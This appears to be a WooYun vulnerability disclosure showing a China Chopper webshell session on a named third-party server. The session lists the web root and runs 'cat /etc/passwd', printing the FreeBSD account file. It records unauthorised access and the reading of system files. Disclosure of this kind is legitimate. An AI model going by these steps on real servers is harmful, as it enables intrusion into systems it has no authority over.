 中国菜刀@20100928
http://gznss.capital-online.co...
http://gznss.capital-online.co...
[/opt/www/wwwroot/]$ ls /opt/www/wwwroot/
dns.css
graph.php
graph_cfreq.php
graph_cpu.php
graph_ctemp.php
help
img
index.php
main.php
main2.php
stats.cgi
[/opt/www/wwwroot/]$ cat /etc/passwd
# $FreeBSD: src/etc/master.passwd,v 1.40.22.1.2.1 2009/10/25 01:10:29 kensmith Exp $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
www.wooyun.org